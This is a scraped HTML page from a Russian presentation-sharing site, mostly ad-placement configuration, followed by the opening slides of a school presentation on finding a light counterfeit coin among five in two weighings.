[]).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-87303 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Монеты</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/informatika">Информатика</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/moniety8.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_moniety.zip" class="slide">Скачать презентацию</a> (0.01 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety0-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />Из 5 монет одна фальшивая (легче остальных). За 2 взвешивания найти фальшивую монету.<br />1<br />2<br />3<br />4<br />5</td>
</tr>
</table>
<p><span id="more-87303"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety1-223x167.png' /></a></td>
<td class='textaes'>1<br />2<br />3<br />4<br />5<br />ТЯЖЕЛЕЕ<br />РАВНЫ<br />ТЯЖЕЛЕЕ</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety2-223x167.png' /></a></td>
<td class='textaes'>1<br />2<br />3<br />4<br />5<br />ТЯЖЕЛЕЕ<br />ТЯЖЕЛЕЕ</td>
</tr>
<tr>
